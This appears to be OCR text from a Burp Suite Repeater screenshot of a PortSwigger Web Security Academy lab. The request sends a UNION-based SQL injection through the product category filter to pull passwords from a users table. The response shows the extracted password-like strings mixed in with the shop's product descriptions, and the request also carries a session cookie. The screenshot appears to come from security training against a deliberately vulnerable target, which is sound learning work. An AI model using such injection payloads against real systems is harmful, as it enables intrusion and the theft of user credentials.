 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a2900370452e66d813e0c0f009f00
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+password_tqbtwo,NULL+FROM+users_pbivkd-- HTTP/2
2 Host: 0a2900370452e66d813e0c0f009f0038.web-security-academy.net
3 Cookie: session=jwIPPwX4N57BuXyKWGRzf6CnbqkIpSQZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900370452e66d813e0c0f009f0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in,
or land on after jumping out of a plane.</td>
76 </tr>
77 <tr>
78 <th>fqpjtbrxuf9f6y0o4ta1</th>
79 </tr>
80 <tr>
81 <th>Cheshire Cat Grin</th>
82 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying.
With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic
with one size fits all.
83 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire
Cat Grin.
84 No need to spill the beans on this one, this insert is available by invitation only and is
protected by the rules of the magician&apos;s code. In order to maintain the ruse we will regularly
enhance this product by changing the size and shape of the teeth, but always guarantee a huge
smile to be proud of.
85 For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles
to order. Grab yourself some poster putty, bite down on it and we&apos;ll do the rest. Say
&apos;yes&apos; to success today and keep those crashing bores as happy as you look.</td>
86 </tr>
87 <tr>
88 <th>ZZZZZZ Bed - Your New Home Office</th>
89 <td>We are delighted to introduce you to our new, state of the art,
home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just about its useful integration in your
existing room, it&apos;s also about the convenience it offers in your work and leisure time.
90 Picture this, you are halfway through your working day and it&apos;s time for a well-earned nap.
You will be able to save time by moving your work to one side, as you lie back and drift off
without interrupting the natural flow of the day. When you&apos;ve had your power nap, and are
ready to get back to it everything is there waiting for you.
91 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need
to, whatever time of day it is. Wake up and work any time sleep is getting the better of you, your
office will always be at your fingertips. Call us today for a free quote and to discuss any of our
innovative add-ons you will wonder how you ever lived without</td>
92 </tr>
93 <tr>
94 <th>b3ggfxqrvs2mnmzltidz</th>
95 </tr>
96 <tr>
97 <th>Six Pack Beer Belt</th>
98 <td>The Six Pack Beer Belt - because who wants just one beer?